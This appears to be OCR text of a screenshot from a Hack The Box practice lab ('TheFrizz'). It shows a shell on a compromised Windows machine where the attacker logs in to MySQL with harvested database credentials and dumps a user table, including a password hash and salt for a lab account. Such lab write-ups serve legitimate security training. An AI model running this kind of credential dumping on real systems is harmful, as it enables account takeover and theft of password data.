 zerox30@zeroX30: ~/HTB/OSCP/Windows/TheFrizz/payload 186x35
opqrRTVz2489 N Full Y 001 001 NULL f.frizzle@frizz.htb NULL NULL ::1 2024-10-29 09:
ULL NULL NULL NULL Y Y N NULL
LL Y NULL NULL NULL
C:\xampp\mysql\bin>mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "use gibbon; select * from gibbonperson;" -E
mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "use gibbon; select * from gibbonperson;" -E
*************************** 1. row ***************************
gibbonPersonID: 0000000001
title: Ms.
surname: Frizzle
firstName: Fiona
preferredName: Fiona
officialName: Fiona Frizzle
nameInCharacters:
gender: Unspecified
username: f.frizzle
passwordStrong: 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03
passwordStrongSalt: /aACFhikmNopqrRTVz2489
passwordForceReset: N
status: Full
canLogin: Y
gibbonRoleIDPrimary: 001
gibbonRoleIDAll: 001
dob: NULL
email: f.frizzle@frizz.htb
emailAlternate: NULL
image_240: NULL
lastIPAddress: ::1
lastTimestamp: 2024-10-29 09:28:59
lastFailIPAddress: NULL
lastFailTimestamp: NULL
failCount: 0
address1: